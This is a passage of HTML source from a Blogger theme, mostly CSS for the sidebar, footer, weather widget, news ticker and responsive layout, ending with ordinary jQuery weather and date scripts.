.showpagePoint{color:#fff;background-color:#fed130;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 34px;
line-height: 34px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #202020;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
font-weight: 400;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#fed130}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#fed130}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#fed130;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #fed130;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#fed130}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#fed130}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#fed130}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#fed130}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#fed130}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#fed130}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fed130}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fed130}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#fed130;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
.ticker ul.newsticker .sep {
display: inline-block;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: "Roboto", Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#fed130;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#fff}
.slider-entry .slide-cap{background:#2c2c2c;margin:0;color:#ccc;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#fed130;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:#979797;font-size:11px;font-weight:400}
.item-date{margin-right:10px}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6735322472938856938&amp;zx=24228619-3ab3-4935-97f8-c9205c2dd6d5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6735322472938856938&amp;zx=24228619-3ab3-4935-97f8-c9205c2dd6d5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2817245046906168 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
